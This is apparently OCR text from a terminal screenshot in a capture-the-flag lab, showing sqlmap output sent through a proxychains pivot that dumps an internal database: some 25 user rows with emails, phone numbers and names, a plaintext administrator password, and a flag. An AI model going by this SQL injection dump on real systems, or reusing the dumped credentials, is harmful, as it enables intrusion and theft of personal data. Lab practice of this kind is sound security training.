 1 2 3 4 3 4 14:17
hey@kali: ~/Desktop
File Actions Edit View Help
| 476 | yanyue@xiaorang.lab | 18702474361 | YAN YUE |
| 477 | huangjia@xiaorang.lab | 13006878166 | HUANG JIA |
| 478 | zhouchun@xiaorang.lab | 13545820679 | ZHOU CHUN |
| 479 | jiyu@xiaorang.lab | 18650881187 | JI YU |
| 480 | wendong@xiaorang.lab | 17815264093 | WEN DONG |
| 481 | heyuan@xiaorang.lab | 18710821773 | HE YUAN |
| 482 | mazhen@xiaorang.lab | 18698248638 | MA ZHEN |
| 483 | shouchun@xiaorang.lab | 15241369178 | SHOU CHUN |
| 484 | liuzhe@xiaorang.lab | 18530936084 | LIU ZHE |
| 485 | fengbo@xiaorang.lab | 15812110254 | FENG BO |
| 486 | taigongyuan@xiaorang.lab | 15943349034 | TAI GONG YUAN |
| 487 | gesheng@xiaorang.lab | 18278508909 | GE SHENG |
| 488 | songming@xiaorang.lab | 13220512663 | SONG MING |
| 489 | yuwan@xiaorang.lab | 15505678035 | YU WAN |
| 490 | diaowei@xiaorang.lab | 13052582975 | DIAO WEI |
| 491 | youyi@xiaorang.lab | 18036808394 | YOU YI |
| 492 | rongxianyu@xiaorang.lab | 18839918955 | RONG XIAN YU |
| 493 | fuyi@xiaorang.lab | 15632151678 | FU YI |
| 494 | linli@xiaorang.lab | 17883399275 | LIN LI |
| 495 | weixue@xiaorang.lab | 18672465853 | WEI XUE |
| 496 | hejuan@xiaorang.lab | 13256081102 | HE JUAN |
| 497 | zuoqiutai@xiaorang.lab | 18093001354 | ZUO QIU TAI |
| 498 | siyi@xiaorang.lab | 17873307773 | SI YI |
| 499 | shenshan@xiaorang.lab | 18397560369 | SHEN SHAN |
| 500 | tongdong@xiaorang.lab | 15177549595 | TONG DONG |
[14:17:26] [INFO] table 'oa_db.oa_users' dumped to CSV file '/home/hey/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_users.csv'
[14:17:26] [INFO] fetching columns for table 'oa_admin' in database 'oa_db'
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.38:80 ... OK
[14:17:26] [INFO] fetching entries for table 'oa_admin' in database 'oa_db'
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.38:80 ... OK
Database: oa_db
Table: oa_admin
[1 entry]
| id | password | username |
| 1 | bo2y8kAL3HnXUiQo | administrator |
[14:17:27] [INFO] table 'oa_db.oa_admin' dumped to CSV file '/home/hey/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_admin.csv'
[14:17:27] [INFO] fetching columns for table 'oa_f1Agggg' in database 'oa_db'
[14:17:27] [INFO] fetching entries for table 'oa_f1Agggg' in database 'oa_db'
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.6.38:80 ... OK
... OK
Database: oa_db
Table: oa_f1Agggg
[1 entry]
| id | flag02 |
| 1 | flag{b142f5ce-d9b8-4b73-9012-ad75175ba029} |
[14:17:27] [INFO] table 'oa_db.oa_f1Agggg' dumped to CSV file '/home/hey/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_f1Agggg.csv'
[14:17:27] [INFO] fetched data logged to text files under '/home/hey/.local/share/sqlmap/output/172.22.6.38'
[14:17:27] [WARNING] your sqlmap version is outdated
[*] ending @ 14:17:27 /2025-03-08/